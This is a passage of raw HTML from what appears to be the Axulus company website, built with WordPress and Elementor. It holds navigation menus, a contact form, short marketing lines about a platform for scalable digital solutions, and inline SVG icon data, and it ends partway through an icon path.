<li id="menu-item-119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119 nav-item elementskit-dropdown-has top_position elementskit-dropdown-menu-full_width elementskit-megamenu-has elementskit-mobile-builder-content" data-vertical-menu=""><a href="https://axulus.io/contact-us/" class="ekit-menu-nav-link">Contact Us<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><div class="elementskit-megamenu-panel">		<div data-elementor-type="wp-post" data-elementor-id="582" class="elementor elementor-582" data-elementor-post-type="elementskit_content">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-53a3b3d elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="53a3b3d" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-eddf31d" data-id="eddf31d" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="ob-is-breaking-bad ob-bb-inner elementor-section elementor-inner-section elementor-element elementor-element-2549073 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2549073" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-25f153d" data-id="25f153d" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fafccbf elementor-widget__width-initial ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="fafccbf" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Your all-in-one  Platform for  making Solutions scalable<span style="color: #0088F2">.</span></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-7179d55 elementor-icon-list--layout-traditional elementor-list-item-link-full_width ob-has-background-overlay elementor-widget elementor-widget-icon-list" data-id="7179d55" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" width="35" height="35" viewBox="0 0 35 35" fill="none"><path d="M30.625 10.2086L13.125 27.7086L5.10419 19.6878L7.16044 17.6315L13.125 23.5815L28.5688 8.15234L30.625 10.2086Z" fill="#0062C7"></path></svg>						</span>
										<span class="elementor-icon-list-text">Build up your own App Store of Digital Solutions</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-749c81f elementor-icon-list--layout-traditional elementor-list-item-link-full_width ob-has-background-overlay elementor-widget elementor-widget-icon-list" data-id="749c81f" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" width="35" height="35" viewBox="0 0 35 35" fill="none"><path d="M30.625 10.2086L13.125 27.7086L5.10419 19.6878L7.16044 17.6315L13.125 23.5815L28.5688 8.15234L30.625 10.2086Z" fill="#0062C7"></path></svg>						</span>
										<span class="elementor-icon-list-text">Fasten Replicability with Templates</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-b7762d6 elementor-icon-list--layout-traditional elementor-list-item-link-full_width ob-has-background-overlay elementor-widget elementor-widget-icon-list" data-id="b7762d6" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" width="35" height="35" viewBox="0 0 35 35" fill="none"><path d="M30.625 10.2086L13.125 27.7086L5.10419 19.6878L7.16044 17.6315L13.125 23.5815L28.5688 8.15234L30.625 10.2086Z" fill="#0062C7"></path></svg>						</span>
										<span class="elementor-icon-list-text">Use it for Inhouse Development or Outsourcing </span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-11cab9a" data-id="11cab9a" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-786339b elementor-widget__width-initial ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="786339b" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Reach Out Now!</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-9cc9ede elementor-button-align-center elementor-mobile-button-align-stretch ob-has-background-overlay elementor-widget elementor-widget-form" data-id="9cc9ede" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form" aria-label="New Form">
			<input type="hidden" name="post_id" value="582"/>
			<input type="hidden" name="form_id" value="9cc9ede"/>
			<input type="hidden" name="referer_title" value="Axulus Stories" />

			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-50">
												<label for="form-field-name" class="elementor-field-label elementor-screen-only">
								Name							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Name">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-50 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required">
											</div>
								<div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-message elementor-col-100">
												<label for="form-field-message" class="elementor-field-label elementor-screen-only">
								Message							</label>
						<textarea class="elementor-field-textual elementor-field  elementor-size-sm" name="form_fields[message]" id="form-field-message" rows="2" placeholder="Message"></textarea>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Send</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></li>
</ul><div class="elementskit-nav-identity-panel"><button class="elementskit-menu-close elementskit-menu-toggler" type="button">X</button></div></div>			
			<div class="elementskit-menu-overlay elementskit-menu-offcanvas-elements elementskit-menu-toggler ekit-nav-menu--overlay"></div>        </nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-ffd7489 elementor-nav-menu--stretch elementor-hidden-desktop elementor-hidden-tablet elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger ob-has-background-overlay elementor-widget elementor-widget-nav-menu" data-id="ffd7489" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-ffd7489" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-312"><a href="https://axulus.io/products/" class="elementor-item">Products</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-116"><a href="https://axulus.io/about-us/" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1256"><a href="https://axulus.io/axulus-stories/" class="elementor-item">Axulus Stories</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-117"><a href="https://axulus.io/partners/" class="elementor-item">Partners</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1773"><a href="https://axulus.io/industries/" class="elementor-item">Industries</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119"><a href="https://axulus.io/contact-us/" class="elementor-item">Contact Us</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-ffd7489" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-312"><a href="https://axulus.io/products/" class="elementor-item" tabindex="-1">Products</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-116"><a href="https://axulus.io/about-us/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1256"><a href="https://axulus.io/axulus-stories/" class="elementor-item" tabindex="-1">Axulus Stories</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-117"><a href="https://axulus.io/partners/" class="elementor-item" tabindex="-1">Partners</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1773"><a href="https://axulus.io/industries/" class="elementor-item" tabindex="-1">Industries</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119"><a href="https://axulus.io/contact-us/" class="elementor-item" tabindex="-1">Contact Us</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-11e71ec elementor-widget__width-auto elementor-hidden-mobile ob-has-background-overlay elementor-widget elementor-widget-button" data-id="11e71ec" data-element_type="widget" data-settings="{&quot;_ob_butterbutton_use_it&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="/contact-us/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Book a Demo</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
		
<main id="content" class="site-main post-109 page type-page status-publish hentry">

	
	<div class="page-content">
				<div data-elementor-type="wp-page" data-elementor-id="109" class="elementor elementor-109" data-elementor-post-type="page">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-9040ad7 elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9040ad7" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-895eeca" data-id="895eeca" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0d0b405 elementor-position-left elementor-mobile-position-left elementor-view-default ob-has-background-overlay elementor-widget elementor-widget-icon-box" data-id="0d0b405" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<svg xmlns="http://www.w3.org/2000/svg" width="95" height="95" viewBox="0 0 95 95" fill="none"><rect width="95" height="95" rx="10" fill="#0062C7"></rect><path d="M35.8582 23.5977H28.4003C27.0885 23.5977 26.0215 24.6647 26.0215 25.9765V36.7013C26.0215 37.1394 26.3764 37.4943 26.8144 37.4943C27.2525 37.4943 27.6074 37.1394 27.6074 36.7013V25.9765C27.6074 25.5394 27.9629 25.1836 28.4003 25.1836H35.8582C36.2962 25.1836 36.6512 24.8286 36.6512 24.3906C36.6512 23.9526 36.2959 23.5977 35.8582 23.5977Z" fill="#232E3F"></path><path d="M67.8836 23.5977H60.4258C59.9877 23.5977 59.6328 23.9526 59.6328 24.3906C59.6328 24.8286 59.9877 25.1836 60.4258 25.1836H67.8836C68.321 25.1836 68.6766 25.5394 68.6766 25.9765V36.7013C68.6766 37.1394 69.0315 37.4943 69.4695 37.4943C69.9076 37.4943 70.2625 37.1394 70.2625 36.7013V25.9765C70.2625 24.6647 69.1955 23.5977 67.8836 23.5977Z" fill="#232E3F"></path><path d="M35.8582 71.9103H28.4003C27.9629 71.9103 27.6074 71.5545 27.6074 71.1174V60.3926C27.6074 59.9545 27.2525 59.5996 26.8144 59.5996C26.3764 59.5996 26.0215 59.9545 26.0215 60.3926V71.1174C26.0215 72.4292 27.0885 73.4962 28.4003 73.4962H35.8582C36.2962 73.4962 36.6512 73.1413 36.6512 72.7033C36.6512 72.2653 36.2959 71.9103 35.8582 71.9103Z" fill="#232E3F"></path><path d="M69.4695 59.5996C69.0315 59.5996 68.6766 59.9545 68.6766 60.3926V71.1174C68.6766 71.5545 68.321 71.9103 67.8836 71.9103H60.4258C59.9877 71.9103 59.6328 72.2653 59.6328 72.7033C59.6328 73.1413 59.9877 73.4962 60.4258 73.4962H67.8836C69.1955 73.4962 70.2625 72.4292 70.2625 71.1174V60.3926C70.2625 59.9545 69.9076 59.5996 69.4695 59.5996Z" fill="#232E3F"></path><path d="M35.4872 39.0801H18.1406C17.7026 39.0801 17.3477 39.435 17.3477 39.873V57.2193C17.3477 57.6573 17.7026 58.0123 18.1406 58.0123H35.4869C35.9249 58.0123 36.2798 57.6573 36.2798 57.2193V39.873C36.2802 39.435 35.9249 39.0801 35.4872 39.0801ZM34.6943 56.4267H18.9336V40.6663H34.6939L34.6943 56.4267Z" fill="#232E3F"></path><path d="M56.815 39.0801H39.4687C39.0307 39.0801 38.6758 39.435 38.6758 39.873V57.2193C38.6758 57.6573 39.0307 58.0123 39.4687 58.0123H56.815C57.253 58.0123 57.608 57.6573 57.608 57.2193V39.873C57.608 39.435 57.253 39.0801 56.815 39.0801ZM56.0221 56.4267H40.2617V40.6663H56.0221V56.4267Z" fill="#232E3F"></path><path d="M78.1431 39.0801H60.7969C60.3588 39.0801 60.0039 39.435 60.0039 39.873V57.2193C60.0039 57.6573 60.3588 58.0123 60.7969 58.0123H78.1431C78.5812 58.0123 78.9361 57.6573 78.9361 57.2193V39.873C78.9361 39.435 78.5812 39.0801 78.1431 39.0801ZM77.3502 56.4267H62.0075L66.4979 49.8315C66.5077 49.8173 66.5607 49.8173 66.5705 49.8315L68.5855 52.7912C68.7334 53.0081 68.9785 53.1378 69.2408 53.1378C69.5031 53.1378 69.7486 53.0081 69.8961 52.7912L75.0728 45.1883C75.082 45.1744 75.1356 45.1738 75.1455 45.1887L77.2969 48.3484C77.3134 48.3728 77.3312 48.3957 77.3499 48.4176L77.3502 56.4267ZM77.3502 45.6083L76.457 44.2961C76.1532 43.8495 75.6495 43.5831 75.1096 43.5831C74.5695 43.5831 74.0658 43.8495 73.7622 44.2958L69.2412 50.936L67.882 48.9393C67.5782 48.493 67.0745 48.2263 66.5347 48.2263C66.5343 48.2263 66.535 48.2263 66.5347 48.2263C65.9948 48.2263 65.4908 48.4927 65.1873 48.939L61.5898 54.2229V40.666H77.3502V45.6083Z" fill="#232E3F"></path><path d="M30.5629 47.257L25.7357 43.9853C25.2565 43.6602 24.6399 43.6269 24.1289 43.8981C23.617 44.1693 23.2988 44.698 23.2988 45.2775V51.8213C23.2988 52.4008 23.617 52.9292 24.1286 53.2007C24.3588 53.3228 24.6101 53.3831 24.8603 53.3831C25.1667 53.3831 25.4722 53.2924 25.7357 53.1135L30.5632 49.8417C30.9924 49.5509 31.2483 49.0678 31.2483 48.5496C31.248 48.031 30.992 47.5476 30.5629 47.257ZM24.8847 51.774V45.3241L29.6526 48.5426L24.8847 51.774ZM29.6732 48.5286C29.6732 48.5283 29.6732 48.5283 29.6732 48.5286V48.5286Z" fill="#232E3F"></path><path d="M66.3427 41.7725C64.8529 41.7725 63.6406 42.9847 63.6406 44.4745C63.6406 45.9643 64.8526 47.1766 66.3427 47.1766C67.8328 47.1766 69.0451 45.9646 69.0451 44.4745C69.0451 42.9844 67.8325 41.7725 66.3427 41.7725ZM66.3427 45.5907C65.7274 45.5907 65.2265 45.0899 65.2265 44.4745C65.2265 43.8592 65.727 43.3584 66.3427 43.3584C66.9583 43.3584 67.4592 43.8592 67.4592 44.4745C67.4588 45.0899 66.958 45.5907 66.3427 45.5907Z" fill="#232E3F"></path><path d="M49.4036 44.2314H43.832C43.394 44.2314 43.0391 44.5864 43.0391 45.0244C43.0391 45.4624 43.394 45.8173 43.832 45.8173H49.4036C49.8416 45.8173 50.1966 45.4624 50.1966 45.0244C50.1966 44.5864 49.8413 44.2314 49.4036 44.2314Z" fill="#232E3F"></path><path d="M52.4523 47.7529H43.832C43.394 47.7529 43.0391 48.1079 43.0391 48.5459C43.0391 48.9839 43.394 49.3388 43.832 49.3388H52.4523C52.8904 49.3388 53.2453 48.9839 53.2453 48.5459C53.2453 48.1079 52.8904 47.7529 52.4523 47.7529Z" fill="#232E3F"></path><path d="M52.4523 51.2744H43.832C43.394 51.2744 43.0391 51.6293 43.0391 52.0674C43.0391 52.5054 43.394 52.8603 43.832 52.8603H52.4523C52.8904 52.8603 53.2453 52.5054 53.2453 52.0674C53.2453 51.6293 52.8904 51.2744 52.4523 51.2744Z" fill="#232E3F"></path><path d="M56.8196 21.8456C56.8193 21.8456 56.819 21.8456 56.8187 21.8456L55.2588 21.4437L56.0781 20.0554C56.4571 19.4115 56.3524 18.5929 55.8243 18.0654L54.468 16.7088C53.9399 16.181 53.1219 16.077 52.4774 16.4563L51.0901 17.2753L50.6876 15.7141C50.5004 14.9913 49.848 14.4863 49.101 14.4863H47.183C46.4364 14.4863 45.7836 14.9913 45.5962 15.7151L45.194 17.2753L43.8057 16.456C43.1625 16.0773 42.3435 16.1817 41.8157 16.7094L40.4601 18.0654C39.9317 18.5932 39.827 19.4118 40.2063 20.0567L41.0253 21.444L39.4645 21.8462C38.7416 22.0333 38.2363 22.6858 38.2363 23.4327V25.3507C38.2363 26.0974 38.7416 26.7501 39.4654 26.9373L41.0253 27.3391L40.2057 28.7277C39.8273 29.3716 39.9317 30.1899 40.4598 30.7177L41.8157 32.074C42.3435 32.6024 43.1621 32.7065 43.8067 32.3271L45.194 31.5081L45.5965 33.069C45.7836 33.7922 46.4361 34.2971 47.183 34.2971H49.101C49.8477 34.2971 50.5004 33.7922 50.6879 33.068L51.0901 31.5078L52.4784 32.3274C53.1219 32.7058 53.9403 32.6018 54.4684 32.0737L55.8243 30.7177C56.3524 30.1899 56.4568 29.3713 56.0777 28.7265L55.2588 27.3391L56.8196 26.9369C57.5425 26.7498 58.0477 26.0974 58.0477 25.3504V23.4324C58.0477 22.6851 57.5428 22.0327 56.8196 21.8456ZM56.4618 25.3504C56.4618 25.3745 56.4453 25.3954 56.4228 25.4015L53.8419 26.0666C53.6006 26.1288 53.4026 26.3007 53.3072 26.5309C53.2117 26.7612 53.2301 27.0229 53.3566 27.2376L54.711 29.5315C54.7234 29.5524 54.7199 29.5791 54.7031 29.5965L53.3474 30.9524C53.33 30.9696 53.3037 30.9731 53.2834 30.9613L50.9883 29.6066C50.7738 29.4798 50.5122 29.4614 50.2816 29.5568C50.0513 29.652 49.8794 29.8502 49.8172 30.0916L49.1524 32.6719C49.1461 32.6953 49.1251 32.7115 49.101 32.7115H47.183C47.1589 32.7115 47.1377 32.6953 47.132 32.6725L46.4668 30.0916C46.4047 29.8502 46.2328 29.6523 46.0025 29.5568C45.9048 29.5166 45.8017 29.4966 45.699 29.4966C45.5591 29.4966 45.4195 29.5337 45.2958 29.6066L43.0016 30.961C42.981 30.9734 42.9541 30.9699 42.9369 30.9531L41.581 29.5968C41.5639 29.5797 41.5607 29.553 41.5724 29.5334L42.9271 27.2383C43.0537 27.0235 43.0721 26.7619 42.9766 26.5316C42.8811 26.3013 42.6832 26.1291 42.4418 26.0672L39.8619 25.4024C39.8384 25.3964 39.8219 25.3755 39.8219 25.3513V23.4334C39.8219 23.4093 39.8384 23.388 39.8609 23.3823L42.4418 22.7172C42.6832 22.655 42.8811 22.4831 42.9766 22.2528C43.0721 22.0225 43.0537 21.7609 42.9271 21.5461L41.5724 19.252C41.5604 19.231 41.5636 19.2047 41.5807 19.1873L42.9366 17.831C42.9538 17.8139 42.9801 17.8107 43.0004 17.8224L45.2955 19.1771C45.5096 19.3037 45.7713 19.3224 46.0022 19.2269C46.2325 19.1314 46.4044 18.9335 46.4665 18.6921L47.1313 16.1122C47.1377 16.0887 47.1586 16.0725 47.1827 16.0725H49.1007C49.1248 16.0725 49.1461 16.0887 49.1518 16.1112L49.8169 18.6921C49.8791 18.9335 50.051 19.1314 50.2813 19.2269C50.5122 19.3224 50.7735 19.304 50.9879 19.1771L53.2821 17.8231C53.3034 17.8104 53.3294 17.8139 53.3468 17.831L54.7031 19.1876C54.7202 19.2047 54.7231 19.231 54.7113 19.2507L53.3566 21.5458C53.2301 21.7605 53.2117 22.0222 53.3072 22.2525C53.4026 22.4828 53.6006 22.655 53.8419 22.7168L56.4225 23.3817C56.4457 23.388 56.4618 23.4089 56.4618 23.433V25.3504Z" fill="#232E3F"></path><path d="M48.1413 20.5664C46.0324 20.5664 44.3164 22.2824 44.3164 24.3913C44.3164 26.5002 46.032 28.2162 48.1413 28.2162C50.2505 28.2162 51.9662 26.5002 51.9662 24.3913C51.9662 22.2824 50.2502 20.5664 48.1413 20.5664ZM48.1413 26.6303C46.9065 26.6303 45.9023 25.6258 45.9023 24.3913C45.9023 23.1568 46.9065 22.1523 48.1413 22.1523C49.3761 22.1523 50.3803 23.1568 50.3803 24.3913C50.3803 25.6258 49.3761 26.6303 48.1413 26.6303Z" fill="#232E3F"></path><path d="M56.8196 70.1571C56.8193 70.1571 56.819 70.1571 56.8187 70.1571L55.2588 69.7552L56.0781 68.3669C56.4571 67.723 56.3524 66.9044 55.8243 66.3769L54.468 65.0203C53.9399 64.4925 53.1219 64.3885 52.4774 64.7679L51.0901 65.5868L50.6876 64.0257C50.5004 63.3028 49.848 62.7979 49.101 62.7979H47.183C46.4364 62.7979 45.7836 63.3028 45.5962 64.0266L45.194 65.5868L43.8057 64.7675C43.1625 64.3888 42.3435 64.4932 41.8157 65.021L40.4601 66.3769C39.9317 66.9047 39.827 67.7234 40.2063 68.3682L41.0253 69.7555L39.4645 70.1577C38.7416 70.3448 38.2363 70.9973 38.2363 71.7442V73.6622C38.2363 74.4089 38.7413 75.0613 39.4654 75.2491L41.0253 75.651L40.2057 77.0393C39.8273 77.6831 39.9317 78.5015 40.4598 79.0293L41.8157 80.3855C42.3435 80.9136 43.1621 81.018 43.8067 80.6386L45.194 79.8197L45.5965 81.3805C45.7836 82.1037 46.4361 82.6086 47.183 82.6086H49.101C49.8477 82.6086 50.5004 82.1037 50.6879 81.3796L51.0901 79.8197L52.4784 80.6389C53.1219 81.0173 53.9403 80.9133 54.4684 80.3852L55.8243 79.0293C56.3524 78.5015 56.4568 77.6828 56.0777 77.038L55.2588 75.6506L56.8199 75.2485C57.5428 75.061 58.0477 74.4086 58.0477 73.6619V71.7439C58.0477 70.9967 57.5428 70.3442 56.8196 70.1571ZM56.4618 73.6619C56.4618 73.686 56.4453 73.7073 56.4228 73.713L53.8419 74.3778C53.6006 74.44 53.4026 74.6119 53.3072 74.8422C53.2117 75.0724 53.2301 75.3341 53.3566 75.5488L54.711 77.8427C54.7234 77.8636 54.7199 77.8903 54.7031 77.9077L53.3474 79.2636C53.33 79.2808 53.3037 79.2843 53.2834 79.2725L50.9883 77.9179C50.7738 77.791 50.5122 77.7726 50.2816 77.8681C50.0513 77.9632 49.8794 78.1614 49.8172 78.4028L49.1524 80.9831C49.1461 81.0066 49.1251 81.0227 49.101 81.0227H47.183C47.1589 81.0227 47.1377 81.0066 47.132 80.9837L46.4668 78.4028C46.4047 78.1614 46.2328 77.9635 46.0025 77.8681C45.9048 77.8278 45.8017 77.8078 45.699 77.8078C45.5591 77.8078 45.4195 77.8449 45.2958 77.9179L43.0016 79.2722C42.981 79.2846 42.9541 79.2811 42.9369 79.2643L41.581 77.908C41.5639 77.8909 41.5607 77.8642 41.5724 77.8446L42.9271 75.5495C43.0537 75.3347 43.0721 75.0731 42.9766 74.8428C42.8811 74.6125 42.6832 74.4403 42.4418 74.3784L39.8622 73.7139C39.8384 